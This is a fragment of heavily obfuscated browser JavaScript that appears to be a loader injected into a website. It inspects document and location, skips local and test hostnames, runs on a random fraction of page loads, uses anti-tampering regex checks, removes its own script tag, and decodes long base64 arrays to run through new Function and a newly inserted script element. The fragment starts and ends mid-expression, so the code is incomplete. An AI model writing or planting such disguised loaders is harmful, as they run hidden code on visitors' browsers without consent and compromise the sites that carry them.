z-C;},c[a1(0x846,'BjXe')]=function(x,y){return x(y);},c[a1(0x797,'*^34')]=function(x){return x();},c[a1(0x166,'^!^A')]=function(x){return x();},c[a1(0x23f,'xNW1')]=a1(0x70e,'jbTs')+'t',c[a1(0x214,'qXRq')]=a1(0x28b,'nLW#')+a1(0x355,'nLW#')+a1(0x605,'qXRq'),c[a1(0x858,'^!^A')]=function(x,y,z,C,D,H,J,L,N,S,V){return x(y,z,C,D,H,J,L,N,S,V);},c[a1(0x772,'jbTs')]=function(z,C){return z||C;},c[a1(0x720,'yWX5')]=a1(0x41d,'ahuh')+a1(0x350,'B$a1')+a1(0x3d5,'C4pO')+a1(0x7ff,'V4[6')+a1(0x60e,'&$wi')+a1(0x527,'K96Y')+a1(0x5b6,'Ri^P')+a1(0x1e1,'rp0D'),c[a1(0x34e,'P*Vc')]=a1(0x641,'P*Vc')+a1(0x79f,'B$a1')+a1(0x78e,'u&WJ')+a1(0x512,'XN%^')+a1(0x42d,'ahuh')+a1(0x3ed,'XaXc'),c[a1(0x2b8,'y$OR')]=function(x){return x();},c[a1(0x4d2,'bDs7')]=function(x){return x();},c[a1(0x849,'Ri^P')]=function(x,y,z){return x(y,z);},c[a1(0x61c,'pr9n')]=function(x,y){return x(y);},c[a1(0x612,'CUtQ')]=function(z,C){return z+C;},c[a1(0x62d,'E!!@')]=function(z,C){return z+C;},c[a1(0x186,'^!^A')]=a1(0x877,'vVA@');var d=c,f=function(){var x=!![];return function(y,z){var C=x?function(){var a2=_0x8957411d;if(z){var D=z[a2(0x4b3,'0#Ti')](y,arguments);return z=null,D;}}:function(){};return x=![],C;};}();function g(x,y){var a3=a1;for(var z in x)if(d[a3(0x2cd,'B$a1')](z[a3(0x5d9,'vVA@')+'h'],y)&&function(C,D){var a4=a3;for(var H=0x2;d[a4(0x783,'0#Ti')](H,D[a4(0x61a,')s1A')+'h']);H++)if(d[a4(0x423,'RoVS')](C[a4(0x16a,'bDs7')+a4(0x2b7,'E!!@')](D[H][0x0]),D[H][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var a5=a1;return d[a5(0x6a2,'Zc9L')](x,Math[a5(0x7bd,'XaXc')](d[a5(0x85d,'u&WJ')](Math[a5(0x64c,'tMvv')+'m'](),d[a5(0x70c,'nLW#')](d[a5(0x19a,'C4pO')](y,0x1),x))));}function i(x,y){var a6=a1;for(var z=0x0;d[a6(0x87c,'u&WJ')](z,y[a6(0x710,'Xzkj')+'h']);z++){var C=y[z],D=d[a6(0x39f,'bi*R')](0x0,C[a6(0x7ad,'&$wi')+'Of']('.'))?d[a6(0x2b5,'MY9E')]('.',x):x,H=d[a6(0x6f5,'0#Ti')](D[a6(0x80e,'WGq4')+'h'],C[a6(0x44e,'CUtQ')+'h']),J=D[a6(0x5dc,'nLW#')+'Of'](C,H),H=d[a6(0x46f,'B$a1')](-0x1,J)&&d[a6(0x204,'fSsX')](J,H);if(H&&(d[a6(0x883,'tMvv')](D[a6(0x778,'jbTs')+'h'],C[a6(0x7b5,'fAVm')+'h'])||d[a6(0x6ce,'XaXc')](0x0,C[a6(0x2fc,'xDk1')+'Of']('.'))))return 0x1;}}function j(){var a7=a1,x,y;return d[a7(0x7f8,'XaXc')](g,d[a7(0x5aa,'XN%^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a8=a1,x=d[a8(0x5d1,'RoVS')](l,d[a8(0x578,'ahuh')](j));if(x){var x=d[a8(0x570,'ahuh')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a8(0x74d,'Xzkj')](0x46,x[a8(0x6f4,'XaXc')+a8(0x5ce,'P*Vc')](0x0))&&d[a8(0x717,'odzR')](0x66,x[a8(0x802,'jbTs')+a8(0x51a,'y$OR')](0x0))||d[a8(0x660,'vVA@')](0x49,x[a8(0x7e3,'fZ4)')+a8(0x28a,')s1A')](0x1))&&d[a8(0x17e,'&$wi')](0x69,x[a8(0x32a,'xDk1')+a8(0x364,'vVA@')](0x1))||d[a8(0x41a,'V4[6')](0x4c,x[a8(0x54e,'WGq4')+a8(0x51a,'y$OR')](0x2))&&d[a8(0x4fc,'*^34')](0x6c,x[a8(0x696,'u&WJ')+a8(0x7cf,'CUtQ')](0x2))||d[a8(0x266,'K96Y')](0x45,x[a8(0x75c,'12nV')+a8(0x16e,'XaXc')](0x3))&&d[a8(0x1ba,'bi*R')](0x65,x[a8(0x59a,'Jwd1')+a8(0x7dc,'XN%^')](0x3))||d[a8(0x22d,'C4pO')](0x3a,x[a8(0x84e,'fSsX')+a8(0x3ab,'ahuh')](0x4))):void 0x0;}}function l(x){var a9=a1;return d[a9(0x252,'yWX5')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var aa=a1,x=d[aa(0x4e8,'[npJ')](j);if(x){var y=d[aa(0x25e,'12nV')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[aa(0x388,'nLW#')](y,'~')?d[aa(0x369,'qXRq')](l,x):z)&&d[aa(0x7f4,'WGq4')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x688,'O1QB')](y,z);}}function n(){var ab=a1,x=d[ab(0x3bf,'jbTs')],y=new RegExp(d[ab(0x5c3,'w[Q@')],'g');return x[ab(0x184,'0#Ti')+'ce'](y,'')[ab(0x82a,'nLW#')](';');}function o(){var ac=a1,x=d[ac(0x477,'0#Ti')],y=new RegExp(d[ac(0x216,'RoVS')],'g');return x[ac(0x3d7,'odzR')+'ce'](y,'')[ac(0x524,'jbTs')](';');}function p(x){var ad=a1;return d[ad(0x281,'Zia[')](-0x1,x[ad(0x317,'pr9n')+'Of'](String[ad(0x55d,'Zc9L')+ad(0x330,'12nV')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x537,'2Hv0')](x)||new RegExp(d[ad(0x1e4,'E!!@')],'g')[ad(0x253,'ahuh')](x));var y;}function q(x,y){var ae=a1,z=x[ae(0x7b5,'fAVm')+'h'];return d[ae(0x7d9,'Zia[')](x[ae(0x375,'B$a1')+ae(0x43b,'Ri^P')](d[ae(0x804,'E!!@')](z,y[ae(0x716,'IWbs')+'h']),z),y);}function r(){var af=a1,x=d[af(0x26d,'*^34')][af(0x3fa,'BjXe')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z={};z[af(0x446,'y$OR')]=d[af(0x62e,'0#Ti')],z[af(0x2fd,'yWX5')]=function(N,S){var ag=af;return d[ag(0x4fc,'*^34')](N,S);},z[af(0x800,'yWX5')]=d[af(0x50d,'pr9n')],z[af(0x31a,'xNW1')]=function(N,S){var ah=af;return d[ah(0x51b,'P*Vc')](N,S);},z[af(0x3d9,'K96Y')]=d[af(0x677,'Ri^P')],z[af(0x812,'fSsX')]=d[af(0x270,'bDs7')],z[af(0x179,'[npJ')]=function(N){var ai=af;return d[ai(0x644,'K96Y')](N);};var C=z;continue;case'1':var D=d[af(0x840,')s1A')](n),H=d[af(0x547,'xNW1')](m),J=d[af(0x1ed,'WGq4')](o);continue;case'2':d[af(0x21c,'XN%^')](L);continue;case'3':var L=d[af(0x806,'WGq4')](f,this,function(){var aj=af,N={};N[aj(0x71e,'O1QB')]=C[aj(0x2ae,'[npJ')];var S=N,V=C[aj(0x359,')s1A')](typeof window,C[aj(0x601,'qXRq')])?window:C[aj(0x698,'XaXc')](typeof process,C[aj(0x59b,'fAVm')])&&C[aj(0x162,')s1A')](typeof require,C[aj(0x812,'fSsX')])&&C[aj(0x5e9,'axik')](typeof global,C[aj(0x3c1,'bi*R')])?global:this,X=function(){var ak=aj,Z=new V[(ak(0x6bf,'xNW1'))+'p'](S[ak(0x516,'&$wi')]);return!Z[ak(0x6e9,'UqLk')](L);};return C[aj(0x81c,'tMvv')](X);});continue;case'4':return!H||!!(d[af(0x814,'Jwd1')](i,H=d[af(0x360,')s1A')](q,H,String[af(0x5bc,'IWbs')+af(0x1f8,'axik')+'de'](0x2e))?H[af(0x7fd,'bi*R')+af(0x1ff,'Xzkj')](0x0,d[af(0x5f4,'RoVS')](H[af(0x5d9,'vVA@')+'h'],0x1)):H,D)||d[af(0x682,'WGq4')](i,H,J)||d[af(0x298,'Zc9L')](p,H)||d[af(0x3ad,')s1A')](k));}break;}}function s(x){var al=a1,y=d[al(0x2c4,')s1A')](j),z;y&&((z=y[al(0x304,'Zc9L')+al(0x6d4,'xDk1')+al(0x3b3,'Ri^P')](d[al(0x4cd,'fZ4)')]))[al(0x3ba,'pr9n')]=d[al(0x84f,'vVA@')],z[al(0x588,'Zia[')+al(0x667,'C4pO')+'t']=x,(y[al(0x41c,'xNW1')]||y[al(0x7b1,'u&WJ')]||y[al(0x55c,'2Hv0')+al(0x1f4,'0#Ti')+al(0x372,'fAVm')])[al(0x6f6,'Jwd1')+al(0x5b0,'ahuh')+'d'](z),z[al(0x651,'^!^A')+'e']());}function t(){var am=a1,x,y=d[am(0x17d,'C4pO')](g,d[am(0x1fd,'Zc9L')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,C,C;y&&(z=d[am(0x676,'XaXc')],C=new RegExp(d[am(0x3a6,'fAVm')],'g'),(C=y[z[am(0x173,'XN%^')+'ce'](C,'')])&&C[am(0x71b,'UqLk')+am(0x25a,'Zia[')][am(0x33c,'XaXc')+am(0x3a7,'fZ4)')+'d'](C));}try{var u,v,w;d[a1(0x43c,'B$a1')](r)||(d[a1(0x619,'jbTs')](t),d[a1(0x1af,'Ri^P')](0x1,d[a1(0x35c,'vVA@')](h,0x1,u=0x4))||d[a1(0x6cb,'WGq4')](s,d[a1(0x3cd,'pr9n')](d[a1(0x2d0,'vVA@')]('(',new Function((function(){var _0x2790578=function(){var _0x4371824c=['zfz0tuTeqJrnv0zRtenKEvPfEgLkEwXKufDAmwjTtJbH','nxrkmta5ztmWCW','AdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3DpmJq5yvzZ','wwLJCeSWB29nsgD4wtjzC0P6qM9Jr1vUs1n0s0TeqJrn','sffRy25mq2ryvwPoA1mZzeTzmvPpvxLJC0OYuLLwBu5k','tw9nsgD5t0DjC0OZtNzwrMTUs1yWCePPwJjxmu1VtuHN','y3blEwqWsNL4ALCWB29nsgD4wM1nC0OWqNLtsgTUs1yW','ENq5wLD4ELPtqMPqv2m3y21wmgrysNvjr003zLnOBwrx','D2rQrM9tmKvUtenKwfvwzhnKsfj5vfnJC0OXyZfvBvjq','wNPKA1zxzgXkExDUvNPKA1KWA3HJr1jlyLD0veP5D25I','AvLUAgTsm0vUtenKnLLwCgTumJf2vdi1DgeYDhLAmvPQ','zhvJvwrkyKHAAeP5D25zAK14vKDnELv5y3nkmwrst0rw','D2vestvzExDUsMWXmwvdy3byu2Hcs1r0BwiZsw9KBuz5','meLUtenKBvP6vKnIEKjysNL3BMvQrLvrBuu0yJb3BKXd','v1LVwKz0tuTeqJrnALPPtenKqLvhA29kEwXKs0HOyLrd','u2LND2vesxHpu3DUuZiXwvjPy3blmg9VtuHNEu1ey3nk','s0TeqJrnAK13tenJmLfSqKfkEwTZwtf0s0TeqJrnAMT3','y1zKne55y3blmg9VtuHNEu1uvxnkmJb5stfnBKTtDeTl','AwrKufqWowrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrx','tZmWC1KXDeTlrei0tvDnnuXdy3bJmxbXsNLSzfbvB29n','rLfUtenKmLeYDfzAsfzSwvnJC0OYAePuBvjswvzkALzR','y3blmg9VtuHNEu5uwxnkExaXzvHbBKTtEgPxmg9VtuHN','zfHkDuLirtDMvhrMtuHNEu5uqtbovgD5wKzZBMvRuNHJ','r0P5D25wmuL4u0zKufrTuKPIv3nYsNL3BLLvDhDArLPi','vZfvB01iz3Lov1vZsJbom1jhvw5lvJfIvLnND2vestnA','u2nZsJnWvgiZsLHuEMXkvJfbneP5D25KrgHYuLzKuu0Y','qMfzmgH5vw1sufuYou1kExDUzeCXCK5wzfnnmK5it0D0','uKnJC0OYou1uBvjxvtjZnwiWy25mq2rZzeDOA1uXBenz','mxruuMr2DW','AZf6u1nJCfHtAdbLwejSyJjzz2nTvNHKv2X5wLn4mLCX','tuHNEu5xsxnkEKiWu3PvBKTtDeTlrei0tvDrmKXdze5k','tuHNEuXeqJroAK5KtezZD2veqxnnsgCYwteWCeXdrwHL','DdLmr05Iu2LND2verMPnu3DUs1HoywfPy3byvdfTzfC1','vdf3teHfCLbwtJbJBwX1wJfZBLPUsNzIvu5VwvHkrgiY','z25lvJa5wM5wDq','BLz6wLHKr2r6ttjsv2nty3nkmezuytjowfvxuMPtAMHY','wfe3zLDADMnPAdbqvei0tur0mfbeqJrnvef3tZnrCKT5','mdLtAwD3zurjm01PD25zmgnRvxLJCeSWB29nsgD5twPJ','rLPfEdrkExDUvJfcv1PguNHzv3r2utj0BLz6vxHnBK00','mMXWB1DlAa','A0Thuw5lu3rls0rcne1xwtbmq2rezdbsBeP5A3jtAwD3','wKrJC0P5BhPxBw9Us1yWC2jemxDmrZa5wM5wDvKZuNbI','y3nkmwmYyM1WwfvRsMTtvgHYzezKuK0YtKPJu2nZsJjo','C0OWwNrHmfPTtwXJDKP5D25HA052vw0WngeXuJrJu2nZ','zeTiuJvJr1z2wMLcD2nTowPAwe56teHAyLv5z3DLreKY','rMXnAxDUs25wnwndy3blu3b3wvHkELPvBhvKq2Hks0rc','DdLpm05IvLnND2vesMHnAxDUuZiXwvjPy3byvdfTzfC1','u2HdteHWyLvPz3DLreL6tNL3BKKWDfjsAwnWs3LKB0OX','yMLOEeXitxbLm0PSzeHwEwjPqNHqse03zLn4ALCWB29n','otmWoty4AMLJEvjT','zvuXufzStw5yvNnUy0HwEMfdzgrlrtfOzeDOyKOZsNzK','nJCYmZH4BfnVq2i','ywTZB0P5Bgrqv1OXyM1omgfxoxvlsgTWztnAAgnPqLjq','vvDvBKTwmdLABLz1wtnsCgiYng9LAxHcs1H0mLLyswDu','y25lvJa5u2LND2vesxLzExDUs1HoywfPy3blmg9VtuHN','tLDkExDUvNPADfyYAfPIr1jpvNLJC0OXyZfvrxbyvvzW','zdjSDvPhotnmshq5s1n4mLbxnwXKEujtwLDKrMviqw9A','mtfItuHND1HuDhLAwfiXy200z2rhAhbJmxnUzwTOnvjg','ufHnn2ztEgPxmg9VtuHNEfPxrxnkExboyZbRBKTwmdLA','mJrVs1H0mLLyswDzvee5u2L4EfbyDdLpm0zIwvrbB01i','sJbgDgeWCfHvA0PQveCXCLzPy3nkmfu0yNPAwfvvuMPw','mtK0nZu3uuHfrgT4','AMrhBhzIAwG2tevfCguZwMHJAujxufzvn2nTvJbKweP1','B29nsgD4wMPbC0OYChvImJrUs1n0s0TeqJrnAKzQtenJ','ywzmsMW','zurrl2jtB3DLrff3sZi0nMjPEhnlExnStuHNmeTuoxjl','teDgEvOZvNrAvZuWy3LRCgnTvJbKweP1suHgyMvgmdDM','ExDUsMWXmwvdy3blu3n0y0DgEwmYvKPIBLfVu1nND2ve','y3nkmwmXvw1ot2rREerJA2nUtenKD1LxmuDwmueWvMLJ','twPzEeXdyZvJAw9TsNLSzfbxwJfIBu4WyvC5DuTirxnJ','tJbHvZL1s0HVC1ftBdDKBuz5suzJovzuDhLAwfiXy200','ALrRnwXkEwXKvZfvB01iz3LpvfvZsJbwAfPxng5lu3nU','mwjTtJbHvZL1s0HRC2vPBdDKBuz5suzjovrdEejqv1jI','twPrEKXdzeLxwezhsNLSzeXivMjuq2D3zurjmvPPD25s','vLvRBerImJf3yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5','sNPKvgHyvvrcsW','t0n3BMrgrLfIAwnWwfnRBuPUwMjvEwD3zurjEu9tD25l','zvnJCeSWB29nsgD5tvDrC0P5tKXvvvLUs1n0s0TeqJrn','v3Pcne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1AzeXgC3DL','z3LoEMnZsJbwrgfRy25lu3rls0rcne1xvtjmq2r4zuvj','svDAmwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne1QvxDo','tLuYDhjwEMn4uZj0DgiYAhnxvKjAuw5fBKXdzfHvA1PR','BLHwC25zmhrrzwToA0OXmdLABLz1wtnsCgiYng9HAwW3','Eu5dD25tBhbPtMLJCfHtEdfxmhDVtuHNEvLuA3nkmMr1','mZbZyZf0vKTeqJrnAMrPtenKsvDyrKDkEwXKufDAmwjT','n2ztEgPxmg9VtuHNEfPxuxnkmdbRs0DrBKTwmdLABLz1','D25wmdLTwvzKuG','Eu1ty3byvdfRvZb3B01iz3LzvfLZsJbcEvniA25lvJbZ','tLrbme5uz3LArhrWwMLOmuTyDdjzweLNzuqXmvCWC29n','vtfmq2riywTZB0P5Bgrlr29ZwM5wDvKZuNbImJrVs1H0','ufqWovLPBgLJBvzOyxP0BgjitMXjr0zIsJncmwmYz25y','suDsyLzPz3DLreK1twL3BMnwzdroEwnWwfnOnKXfrxbp','mZnQELPts2S','wKnSn2fxww9yEKi0twPvD05evtrnBvjIsJjAtvDfuJjv','Evz5s0y','ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuXEdrov04Z','BKTwmdLABLz1wtnsCgiYng9LAxHcs1H0mLLyswDzveK5','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1H4ogn6DdLm','wvrbn2nTvJbKweP1suDsyLLusw9nsgD5turrC0P5tKXv','owntEdfqv1jIwvrbB01iz3Lov01ZsJngnffPvw5lvJbV','q2D3zurjme9tD25Hwe50uunJCfHumwTxmKv3s0rcne1Q','ExDUvJa5rwngzfnAu2nZsJfKugrTsLHoAMrRvLDKr1Pf','mvHtEgjnsgCWtercne5TuMrmrNn3zurnC01izZnovJbZ','ywfRwLHovvPRu20XCMndy3nkmePeytjOwe4XCgTwrePO','B01iz3LnALvZsNPAq1vfqw5lvJa5u2LND2vestbzExDU','CguYndLHBhnUyvC1A1PyAfbAAwrKs0C0Ce8ZmxLAwfiX','reKZtun3BMfytNrrq2nWwfqXBwrxnwPKr2X2yMLOEeXi','mJi4nJfhv0jUB2S','mtrNC1vhr3i','uLbnwgHQvdbJBKXdzfHvAZvRu1v0s1KXwMXIu2nZsJjf','A09tD25JBvjnwwLJCfHuDdjzweLNuKqXreXfvtLKBhru','wMTtwevUtenKwe4WuKPwELjZwKv4B2vty3nkmwrsvJno','s0Hrou1iz3Dpm1e4tuHNEe1eqtDKq3nYs1H0DvCZuMrq','zg1gEuLgohDLreKXturrmu9esMPqvNnUzfCXDMmYou1s','BLKYAgHJA0yWsJeWB2j5C3jlvhqRyMLzBuThmdLIq1v3','ouLtEwnWwfnOneXiA3nLAxHctevjCe8ZmdDKBuz5suHn','mtLothPJqwG','mhnIExH3ufC1Bgr5qLnAv2rgzuHbB1PgDeTlrei0twPj','BLz1wtnsCgiYng9lwhqYwvHjz1v6mvnmru05ztmWn1eX','mZmWmJe2z0LtsMfW','uKnArK15zfnJC0OYBfPrEKzyvvHgu0P5D25LBwHtwtfs','ExGXteHzC2vdEdvmsg9Zuvn4q0Xftxnsq2W3y21wmgry','mKPOyKrWmgfhBhPmrvK5wM5wDvKZuNbImJrVs1H0mLLy','t1rnC0OZtNzwrMTUs1nZBLKYvw5yu2D2vZjfDgvRrxrx','vfvoDLndy3nkmwmZzuDovu0ZAgTtEMHYvNLJC0OXzffL','mhLjmu1Us1yWovPUvNvzm1jWyJi0B2vdEdvmsg9Zuvn4','AJbUwvDkALPhvM1AmMHWyw10C2jxnxzJsez5yZnsmwrU','nJC5nZyZwKnxsgze','nJu0nZvizuTyDfa','EfLQuxnkmePHvwPnBKTtDeTlrei0tvDAAuXdzffKv3Hb','vZL1s0HfC2n5BdDJBvyWzfHkDuLirxjJENq5teDoyLnP','vKuXwe5yrw5mq2rPvti5BfOZvtnArLjOsNL3BMveAhjv','vw1OA1ryrLvnv3r4sNL3BMrvtNjvmwmWvM1stLOYrw5m','sNLRCLnPz3DLreL4tNL3BMfTnxzIAwnWsZbVB01iz3HA','zNvUy3rPB24','v1jIu2LND2verM1pu3DUvuHwC1fdy3byu2HVteC4C01i','wtf0s0TeqJrnv1v6tenJCvrytKPkEwXKufvVB01iz3Lp','BhzIAwH4teHnC2rtEdjmsgDZzvn4nKTyDhLAwfiXy200','sMjUuw9tu2D3zurgAu9tD25svu5XuNLJCeTuDhbAAwHQ','rw5mq2rft0D0mLjwtNzwvMrtuxLJC0OZsNrIEK5yvurc','qJrnAMn4tenKqq','q2r4wgTcseP5A3jtAwD3zurgBvLtD25HBtv2yMLJCeSW','CdrArta0yJjzBKXdzfHoA3q2vNPAA1PfDhHkExDUyZnN','sNL3BMfSAZnArK5ly0DouLLty3nkmwmYvg1ouK1hCdbJ','mvPkuKzowfvvtJjwmdL5yJjsAeP5D25wmuzmvfDwA1jT','odnzmhrkt1HOwfvfy25mq2ryvvrKALzvAZfovMmYzfnJ','zgLKAK5RveHOBe1wzfbAr1jpwMK5A1zftNzJmKu0yJjN','s0rcne1xsMHmq2reww5jEeP5Bgrlsfi1y0DwDLPPqJnH','BLfisKLLu2nWwfnOA1CXvw9nsgD5t0DrC0P6BhLlAvLU'];var _0x4371824v=_0x4371824d;(function(a,b){var s=_0x4371824d;while(!![]){try{var c=parseInt(s(0x73))+parseInt(s(0xa2))*-parseInt(s(0xb6))+parseInt(s(0xad))*-parseInt(s(0xf2))+-parseInt(s(0xe7))*-parseInt(s(0x67))+-parseInt(s(0xb5))+parseInt(s(0xa1))*-parseInt(s(0xaa))+-parseInt(s(0x69))*-parseInt(s(0x92));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4371824c,0x9f83f));var _0x4371824e=window;function _0x4371824f(c,d){var e={};e['KzRkL']='undefined',e['EYPGS']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x4371824d,l={};l[t(0x76)]=f['KzRkL'],l['UjyEG']='object',l['yVyKF']=function(p){return f['EYPGS'](p);};var m=l,n=g(this,function(){var u=t,p=typeof window!==m['afLJl']?window:typeof process===m['UjyEG']&&typeof require===u(0xbc)&&typeof global===m['UjyEG']?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m[u(0x94)](q);});f['EYPGS'](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x4371824d(a,b){a=a-0x67;var c=_0x4371824c[a];if(_0x4371824d['AKxGUB']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4371824d['YVtfMd']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4371824d['YlgpFM']={},_0x4371824d['AKxGUB']=!![];}var e=_0x4371824c[0x0],f=a+e,g=_0x4371824d['YlgpFM'][f];if(g===undefined){var h=function(i){this['QavUMe']=i,this['VgYUpJ']=[0x1,0x0,0x0],this['jFjDtQ']=function(){return'newState';},this['MDaGiU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WKTxEo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['trvQcv']=function(){var i=new RegExp(this['MDaGiU']+this['WKTxEo']),j=i['test'](this['jFjDtQ']['toString']())?--this['VgYUpJ'][0x1]:--this['VgYUpJ'][0x0];return this['vGUViO'](j);},h['prototype']['vGUViO']=function(i){if(!Boolean(~i))return i;return this['jMAiuM'](this['QavUMe']);},h['prototype']['jMAiuM']=function(j){for(var k=0x0,l=this['VgYUpJ']['length'];k<l;k++){this['VgYUpJ']['push'](Math['round'](Math['random']())),l=this['VgYUpJ']['length'];}return j(this['VgYUpJ'][0x0]);},new h(_0x4371824d)['trvQcv'](),c=_0x4371824d['YVtfMd'](c),_0x4371824d['YlgpFM'][f]=c;}else c=g;return c;}new Function(_0x4371824f(_0x4371824e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4371824v(0xa7)+_0x4371824v(0xdf)+'cnLCdsdDVoclNvVScsJ2xKdjNDQ29GJyw'+'nVzU3Y091RGonLCdEOGtBV08vY0xDa0In'+'LCdXNkJjSXIzY1JDb0EnLCdiZ05kTlNrc'+'2VXJywnVzZ1N1c1QmRSclcnLCdXUFZjUV'+_0x4371824v(0xc4)+'zZFRNbGNOYScsJ0JDa0VXUk5jUW1rcScs'+'J3RzUzJudUJjSW1rMycsJ1dQOFVqWHhkR'+'1cnLCdhMlZkVDhrd2phJywnVzZOY0gyZj'+'JBVycsJ1dPUmNTVzVTVzVlJywnVzVaY0t'+_0x4371824v(0x9d)+_0x4371824v(0xc5)+'3EnLCd6Q2tUb2hhbScsJ1dPR0lXNGRjS1'+'NvbicsJ1c3aGRVOG9vRk5tJywnaUNrWGM'+'zOHonLCd2Q2ticlcnLCd5dmZBZ21vcCcs'+'J1dPcWxjcy9jSHEnLCdXNUwxdXY3ZE1Tb'+'0F4U2tXV1BtZHRTb01XUW0nLCd6Q2tGVz'+_0x4371824v(0xae)+'nTmRVQ29vV1B5NVdQcGNUOG9McU1HJywn'+'RjNERGo4b2onLCdXUk5jTk1qMFdPTycsJ'+'1dReGNRWGhkSENvSicsJ2o4b1BjS0ZkVU'+'cnLCdzOG9hbkxGY1ZxJywnRDhvQm0yZGN'+'TVycsJ1c1SmNHWS9kSm1vdycsJ3JTazJ6'+'MTRQJywnVzRsY01zQmRPc3k5ZDhrNHlDb'+'2N3ZmUnLCdXUXRkSzNKY1N1ZScsJ1c2Tm'+'NUcWknLCdDRzdjUGdUQ2I4b01XNFJkS21'+'rcVdSdk1XNDAnLCd1Q294YUxsY1RhJywn'+'cDhva3VKUDRhTE5kUThvTldQM2RKQ29HJ'+'ywneE0xYmc4b2UnLCdEOGtkV09GY1Rtaz'+'InLCdXTzRF'+('YlkvZEd0ckInLCdCQ29RaXFCY09XJywna'+'XFGZEdDbzhBVycsJ3M4b2xXUVRDV1B1Jy'+'wnRG1rbFc2dGRNZ1MnLCdXNHJXb1NrTFd'+'RNCcsJ3JMWmROTHhjSXEnLCdXNmFuVzc3'+'ZFZXMCcsJ1dRQmNOWTFZV1BtJywnVzdmb'+'2dta1BXUkcnLCd1bW9IaXhGY1RXJywnV0'+_0x4371824v(0xc7)+'sJ1c0WmRVaFpkSU5lJywnVzVOY0tyL2RK'+'bW9VJywnRWMzZFZoeGRPcScsJ1c1S1Vnb'+'WtlV1J5JywnVzdCZFJTa25XUEZkSlcnLC'+_0x4371824v(0xd6)+_0x4371824v(0xd5)+'VVpaZEtDay8nLCdXNWhjUHVCZE9Ta3YnL'+'CdjWGEwV09DZScsJ1dSL2RQM1JjU2VDJy'+'wnZE1KZFRibUgnLCdXNHBjUU5YcFdRMG1'+'XNTAnLCdXT2xjSEc5cycsJ1dRL2NHR1pk'+_0x4371824v(0xb2)+'GRVM3RjVXYwJywnVzZ6TWhDa2ZXUlcnLC'+'dXNmJybG1rQVdPVycsJ2VncGRVcVdwJyw'+_0x4371824v(0xee)+'QScsJ1c1aGRLTmxkVTJlJywncUxpUnNDa'+_0x4371824v(0xd8)+'dXUFNCZkdaY09xJywnV09USldPbGRWU2t'+'DJywnVzdwY1F1N2RJU29PJywnVzQvY1Iy'+'M2RLOGtFJywnZkgxT0Jtb0UnLCdDU2twV'+'1BKY1I4a20nLCduYkg3elNvMycsJ3NoeG'+_0x4371824v(0xa3)+_0x4371824v(0xd3)+_0x4371824v(0xd4)+'ndOY1ZTa1l0RycsJ3B4L2NPbWtWQ1cnLC'+'d1bWtIekNv')+('cFdSaScsJ251WG9rMXEnLCduWWl4bkxpJ'+_0x4371824v(0x9b)+'pDa1knLCdXNmRkVW1rcldSRmRWVycsJ3A'+'yL2NWbWt4a0cnLCdXUUJkSmZwY1Ftb1gn'+'LCdXNTV5bTMzY09XJywnem1rVmpNR0YnL'+'CdXNzNjU3QvZFRtb0MnLCdzdTE1Qm1vUS'+'csJ1dPM2NQcWZOV1JpJywnV1BsZEd4N2N'+'PZnEnLCdwZnZoV1FMSCcsJ3p3N2RHZU5j'+'VEcnLCdmaEx4YkwwJywndldkZE14TmRJc'+_0x4371824v(0xe4)+'NSQ2tlJywnVzZiSm5DazZXUGUnLCdtTXh'+'kTENreGdhJywnVzdoZEhTb1hGeHknLCdF'+'bW83V1I4R3RhJywnVzd4ZFE4a0dXUk5kV'+'lcnLCdyU2tIQ0Nvb1dQeScsJ3ptb2NXUj'+'BsdVcnLCdXNGxkVVNrNVdQQmRJRycsJ1c'+'3N2NJY0pkSDhvTScsJ1dRN2NVV1pkRzhv'+_0x4371824v(0xe6)+'01hJywnV1JGZFFzalpkVycsJ2hTb0thdV'+_0x4371824v(0xa5)+_0x4371824v(0xf1)+'b01vTEpkS0cnLCdXNU5jVTAzZElta1cnL'+'Cd1Q2tOeENvWVdRZScsJ1c3S